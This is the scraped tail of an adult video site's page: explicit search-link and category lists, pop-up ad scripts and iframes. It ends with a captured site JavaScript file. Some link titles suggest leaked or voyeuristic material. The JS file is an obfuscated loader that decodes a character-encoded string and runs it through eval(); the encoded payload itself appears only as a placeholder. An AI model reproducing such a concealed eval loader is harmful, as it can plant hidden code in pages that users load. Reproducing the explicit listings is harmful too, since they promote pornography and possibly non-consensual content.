 <a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com">www.desi college girl xxx vedios.com</a>  <a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar">tamil pornstar</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck">tamil fuck</a>  <a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress">Tamil actress</a>  <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a>  <a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio">xxx sex porn vedio</a>  <a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy">telugu aunty boy</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a>  <a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex">desi outdoor sex</a>  <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com">www.tamil.new.sex.videos.com</a>  <a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a>  <a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video">indain Pakistan xxx video</a>  <a href="/en/search/aW5kaWFu/" target="_self" title="indian">indian</a>  <a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx">desi hindi xxx</a>  <a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx">Hindi voice xxx</a>  <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing">Indian aunty bathing</a>  
                </div>
                <h2 class="title">Related Porn </h2>
    
                <div class="searches">
 <a href="/en/search/aW5kaWFuIGF1bnR5IHRocmVlc29tZSBob21lbWFkZQ/" target="_self" title="indian aunty threesome homemade">indian aunty threesome homemade</a>  <a href="/en/search/cGFraXN0YW5pIDNzb21l/" target="_self" title="pakistani 3some">pakistani 3some</a>  <a href="/en/search/QW1hdGV1ciBJbmRpYW4gTGVzYmlhbiBOaXBwbGVzIFRocmVlc29tZQ/" target="_self" title="Amateur Indian Lesbian Nipples Threesome">Amateur Indian Lesbian Nipples Threesome</a>  <a href="/en/search/ZGVzaSB0aHJlZXNvbWU/" target="_self" title="desi threesome">desi threesome</a>  <a href="/en/search/VGFtaWwgdGhyZWVzb21lIHNleA/" target="_self" title="Tamil threesome sex">Tamil threesome sex</a>  <a href="/en/search/aW5kaWFuIHdpZmUgdGhyZWVzb21lIGFuZCB3aWZlIHNoYXJl/" target="_self" title="indian wife threesome and wife share">indian wife threesome and wife share</a>  <a href="/en/search/SW5kaWFuIHRocmVlc29tZQ/" target="_self" title="Indian threesome">Indian threesome</a>  <a href="/en/search/VHVya2lzaCB0aHJlZXNvbWU/" target="_self" title="Turkish threesome">Turkish threesome</a>  <a href="/en/search/YmlzZXh1YWwgYW5hbCB0aHJlZXNvbWU/" target="_self" title="bisexual anal threesome">bisexual anal threesome</a>  <a href="/en/search/YmlnIHRpdHMgYXVudHkgM3NvbWU/" target="_self" title="big tits aunty 3some">big tits aunty 3some</a>  <a href="/en/search/QmxhY2sgc2hlbWFsZSB0aHJlZXNvbWU/" target="_self" title="Black shemale threesome">Black shemale threesome</a>  <a href="/en/search/dGFtaWwgdGhyZWVzb21l/" target="_self" title="tamil threesome">tamil threesome</a>  <a href="/en/search/QmlnIG5pcHBsZXMgdGhyZWVzb21l/" target="_self" title="Big nipples threesome">Big nipples threesome</a>  <a href="/en/search/YmlzZXh1YWwgdGhyZWVzb21l/" target="_self" title="bisexual threesome">bisexual threesome</a>  <a href="/en/search/ZGVzaSBzb3V0aCBpbmRpYW4gdGhyZWVzb21lIHNleA/" target="_self" title="desi south indian threesome sex">desi south indian threesome sex</a>  <a href="/en/search/aW5kaWFuIDNzb21lIHNleCB2aWRlbw/" target="_self" title="indian 3some sex video">indian 3some sex video</a>  <a href="/en/search/ZGVzaSB0aHJlZXNvbWUgd2l0aCBjZWdhcmF0dGUgc21va2luZw/" target="_self" title="desi threesome with cegaratte smoking">desi threesome with cegaratte smoking</a>  <a href="/en/search/bmRpYW4gQmVuZ2FsaSBhdW50eSBlbmpveSB0aHJlZXNvbWUgYXVkaW8gUGxlYXNlIGRvbnQgY3VtIGluc2lkZSBsb2w/" target="_self" title="ndian Bengali aunty enjoy threesome audio Please dont cum inside lol">ndian Bengali aunty enjoy threesome audio Please dont cum inside lol</a>  <a href="/en/search/d2lmZSB0aHJlZXNvbWU/" target="_self" title="wife threesome">wife threesome</a>  <a href="/en/search/cHJlZ25hbnQgdGhyZWVzb21l/" target="_self" title="pregnant threesome">pregnant threesome</a>  <a href="/en/search/dGhyZWVzb21lIGJkc20/" target="_self" title="threesome bdsm">threesome bdsm</a>  <a href="/en/search/QXNzbGljayB0aHJlZXNvbWU/" target="_self" title="Asslick threesome">Asslick threesome</a>  <a href="/en/search/QmJ3IHRocmVlc29tZQ/" target="_self" title="Bbw threesome">Bbw threesome</a>  <a href="/en/search/SW5kaWFuIHNleCBGUkVFIHdhdGNoIGluZGlhbiBnaXJsIGhhcmRjb3JlIHRocmVlc29tZSBzZXh5IElOREkgdHViZQ/" target="_self" title="Indian sex FREE watch indian girl hardcore threesome sexy INDI tube">Indian sex FREE watch indian girl hardcore threesome sexy INDI tube</a>  <a href="/en/search/RGVzaSB0aHJlZXNvbWUgbW1z/" target="_self" title="Desi threesome mms">Desi threesome mms</a>  <a href="/en/search/bW1mIGJpc2V4dWFsIHRocmVlc29tZQ/" target="_self" title="mmf bisexual threesome">mmf bisexual threesome</a>  <a href="/en/search/YW5hbCB0aHJlZXNvbWU/" target="_self" title="anal threesome">anal threesome</a>  <a href="/en/search/VGFtaWwgdGhyZWVzb21lIHNleCBidXQgdmlkZW9z/" target="_self" title="Tamil threesome sex but videos">Tamil threesome sex but videos</a>  <a href="/en/search/dHVyayAzc29tZQ/" target="_self" title="turk 3some">turk 3some</a>  <a href="/en/search/ZGVzaSB0aHJlZXNvbWUgYm9vYnM/" target="_self" title="desi threesome boobs">desi threesome boobs</a>  <a href="/en/search/ZGVzaSB0aHJlZXNvbWUgY2xlYXIgaGluZGkgYXVkaW8/" target="_self" title="desi threesome clear hindi audio">desi threesome clear hindi audio</a>  <a href="/en/search/aW5kaWFuIGJpc2V4dWFsIHRocmVlc29tZQ/" target="_self" title="indian bisexual threesome">indian bisexual threesome</a>  <a href="/en/search/Z3JhbmRwYSB0aHJlZXNvbWU/" target="_self" title="grandpa threesome">grandpa threesome</a>  <a href="/en/search/ZGVzaSB0aHJlZXNvbWUgZnVjaw/" target="_self" title="desi threesome fuck">desi threesome fuck</a>  <a href="/en/search/aW5kaWFuIGRlc2kgdGhyZWVzb21l/" target="_self" title="indian desi threesome">indian desi threesome</a>  <a href="/en/search/RGVzaSBpbmRpYW4gdGhyZWVzb21l/" target="_self" title="Desi indian threesome">Desi indian threesome</a>  <a href="/en/search/dGFtaWwgYmlzZXh1YWwgdGhyZWVzb21l/" target="_self" title="tamil bisexual threesome">tamil bisexual threesome</a>  <a href="/en/search/QW1hdGV1ciAtIEluZGlhbiBUaHJlZXNvbWUgQmlzc2V4dWFsIE1NRiAyMg/" target="_self" title="Amateur - Indian Threesome Bissexual MMF 22">Amateur - Indian Threesome Bissexual MMF 22</a>  <a href="/en/search/cGFraXN0YW5pIDNzb21lIHNyeA/" target="_self" title="pakistani 3some srx">pakistani 3some srx</a>  <a href="/en/search/SW5kaWFuIHRocmVlc29tZSB2aWRlb3M/" target="_self" title="Indian threesome videos">Indian threesome videos</a>  <a href="/en/search/VGhyZWVzb21lIC0gd2F0Y2ggQXJhYiBzZXggdmlkZW8gLSBkZXNpIHBvcm4gdHViZSBtb3ZpZXM/" target="_self" title="Threesome - watch Arab sex video - desi porn tube movies">Threesome - watch Arab sex video - desi porn tube movies</a> 
                </div>    
                <p class="text-block">

</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">7665</span></div></a>

<a href="/en/category/131128/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2519</span></div></a>

<a href="/en/category/3/Arab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Arab</span><span class="category-count">4119</span></div></a>

<a href="/en/category/196664/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">2921</span></div></a>

<a href="/en/category/262200/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2045</span></div></a>

<a href="/en/category/327736/Asslick/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asslick</span><span class="category-count">137</span></div></a>

<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Aunty</span><span class="category-count">2359</span></div></a>

<a href="/en/category/458808/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">1664</span></div></a>

<a href="/en/category/524344/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">258</span></div></a>

<a href="/en/category/393272/Babe/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Babe</span><span class="category-count">2788</span></div></a>

<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bangladeshi</span><span class="category-count">826</span></div></a>

<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bengali</span><span class="category-count">872</span></div></a>

<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bhabhi</span><span class="category-count">2514</span></div></a>

<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Ass</span><span class="category-count">1780</span></div></a>

<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1668</span></div></a>

<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">3260</span></div></a>

<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bisexual</span><span class="category-count">239</span></div></a>

<a href="/en/category/852024/Black/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Black</span><span class="category-count">1298</span></div></a>

<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">4859</span></div></a>

<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bollywood</span><span class="category-count">898</span></div></a>

<a href="/en/category/983096/Boobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Boobs</span><span class="category-count">2185</span></div></a>

<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cartoon</span><span class="category-count">32</span></div></a>

<a href="/en/category/1179704/Casting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Casting</span><span class="category-count">192</span></div></a>

<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Celebrity</span><span class="category-count">250</span></div></a>

<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Close Up</span><span class="category-count">229</span></div></a>

<a href="/en/category/1441848/College/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">College</span><span class="category-count">1586</span></div></a>

<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">271</span></div></a>

<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1042</span></div></a>

<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cuckold</span><span class="category-count">625</span></div></a>

<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">1251</span></div></a>

<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deepthroat</span><span class="category-count">620</span></div></a>

<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Delhi</span><span class="category-count">611</span></div></a>

<a href="/en/category/3342392/Desi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Desi</span><span class="category-count">8228</span></div></a>

<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">797</span></div></a>

<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">117</span></div></a>

<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Egypt</span><span class="category-count">313</span></div></a>

<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Erotic</span><span class="category-count">1059</span></div></a>

<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Face Sitting</span><span class="category-count">30</span></div></a>

<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Femdom</span><span class="category-count">136</span></div></a>

<a href="/en/category/2293816/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">First Time</span><span class="category-count">835</span></div></a>

<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">93</span></div></a>

<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Footjob</span><span class="category-count">109</span></div></a>

<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">730</span></div></a>

<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Glasses</span><span class="category-count">55</span></div></a>

<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gloryhole</span><span class="category-count">12</span></div></a>

<a href="/en/category/2752568/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Granny</span><span class="category-count">121</span></div></a>

<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">1310</span></div></a>

<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1490</span></div></a>

<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">4292</span></div></a>

<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">17</span></div></a>

<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">High Heels</span><span class="category-count">66</span></div></a>

<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hijab</span><span class="category-count">1279</span></div></a>

<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hindi</span><span class="category-count">1776</span></div></a>

<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">2977</span></div></a>

<a href="/en/category/56/Indian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Indian</span><span class="category-count">24529</span></div></a>

<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1384</span></div></a>

<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Iraq</span><span class="category-count">79</span></div></a>

<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">946</span></div></a>

<a href="/en/category/4259896/MILF/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">MILF</span><span class="category-count">6015</span></div></a>

<a href="/en/category/3932216/Massage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Massage</span><span class="category-count">1277</span></div></a>

<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbating</span><span class="category-count">717</span></div></a>

<a href="/en/category/4128824/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">3504</span></div></a>

<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mistress</span><span class="category-count">101</span></div></a>

<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mumbai</span><span class="category-count">630</span></div></a>

<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nepali</span><span class="category-count">322</span></div></a>

<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nipples</span><span class="category-count">399</span></div></a>

<a href="/en/category/4456504/Office/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Office</span><span class="category-count">745</span></div></a>

<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oiled</span><span class="category-count">202</span></div></a>

<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Outdoor</span><span class="category-count">908</span></div></a>

<a href="/en/category/4980792/POV/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">POV</span><span class="category-count">919</span></div></a>

<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pakistani</span><span class="category-count">1297</span></div></a>

<a href="/en/category/4718648/Panties/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Panties</span><span class="category-count">241</span></div></a>

<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pantyhose</span><span class="category-count">604</span></div></a>

<a href="/en/category/6488067/Persian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Persian</span><span class="category-count">322</span></div></a>

<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pissing</span><span class="category-count">298</span></div></a>

<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pornstars</span><span class="category-count">1304</span></div></a>

<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pregnant</span><span class="category-count">309</span></div></a>

<a href="/en/category/5111864/Public/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Public</span><span class="category-count">1100</span></div></a>

<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Punjabi</span><span class="category-count">994</span></div></a>

<a href="/en/category/5177400/Retro/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Retro</span><span class="category-count">208</span></div></a>

<a href="/en/category/5242936/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">724</span></div></a>

<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Scandals</span><span class="category-count">51</span></div></a>

<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Small Tits</span><span class="category-count">373</span></div></a>

<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Smoking</span><span class="category-count">68</span></div></a>

<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Softcore</span><span class="category-count">916</span></div></a>

<a href="/en/category/5505080/Solo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Solo</span><span class="category-count">366</span></div></a>

<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanked</span><span class="category-count">109</span></div></a>

<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirt</span><span class="category-count">471</span></div></a>

<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Srilankan</span><span class="category-count">137</span></div></a>

<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Stockings</span><span class="category-count">116</span></div></a>

<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Strap-on</span><span class="category-count">47</span></div></a>

<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swingers</span><span class="category-count">121</span></div></a>

<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tamil</span><span class="category-count">3421</span></div></a>

<a href="/en/category/5898296/Teen/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen</span><span class="category-count">4904</span></div></a>

<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Telugu</span><span class="category-count">1070</span></div></a>

<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1185</span></div></a>

<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Turkish</span><span class="category-count">613</span></div></a>

<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uniform</span><span class="category-count">345</span></div></a>

<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">542</span></div></a>

<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">1326</span></div></a>

<a href="/en/category/6291512/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">876</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 4kmarathiporn.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"46459539b0d6486493755e5e669291ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://4kmarathiporn.com/js/g8YXs0fY6CcbMqBLWXfOQe.js
body_size: 21728
content:
function jzqtvhh(qdqdoi){var twiie='Z';var laeexoqg='A';var wntwjl=[];var dkbncd=new RegExp('['+laeexoqg+'-'+twiie+']');var sepukrcd=qdqdoi.split(dkbncd);for(var i=0;i<sepukrcd.length;i++){wntwjl.push(String.fromCharCode(parseInt(sepukrcd[i],27)/(92)));}eval(wntwjl.splice(1,wntwjl.length).join(''));}jzqtvhh('[base64]'); 
     